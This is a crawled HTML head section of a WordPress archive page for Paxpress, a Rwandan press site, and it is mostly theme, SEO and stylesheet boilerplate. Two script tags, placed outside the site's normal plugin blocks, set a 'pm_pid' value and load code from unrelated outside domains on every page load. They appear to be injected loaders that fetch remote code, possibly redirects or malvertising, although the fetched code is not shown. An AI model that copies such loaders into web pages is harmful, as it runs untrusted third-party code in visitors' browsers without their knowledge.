

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/2022/02/24/
body_size: 20986
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>February 24, 2022 - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/2022/02/24/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/2022\/02\/24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2022\/","name":"2022","url":"https:\/\/paxpress.rw\/2022\/"},"nextItem":"https:\/\/paxpress.rw\/2022\/02\/#listItem","previousItem":"https:\/\/paxpress.rw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2022\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2022\/02\/","name":"February, 2022","url":"https:\/\/paxpress.rw\/2022\/02\/"},"nextItem":"https:\/\/paxpress.rw\/2022\/02\/24\/#listItem","previousItem":"https:\/\/paxpress.rw\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2022\/02\/24\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2022\/02\/24\/","name":"February 24, 2022","url":"https:\/\/paxpress.rw\/2022\/02\/24\/"},"previousItem":"https:\/\/paxpress.rw\/2022\/02\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/paxpress.rw\/2022\/02\/24\/#collectionpage","url":"https:\/\/paxpress.rw\/2022\/02\/24\/","name":"February 24, 2022 - Paxpress","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/2022\/02\/24\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:normal,700&#038;subset=latin-ext,vietnamese,greek-ext,latin,cyrillic-ext,cyrillic,greek' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1964","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"fae44b3063","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.11" id="ultimate-vc-addons-modernizr-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.11" id="jquery_ui-js"></script>
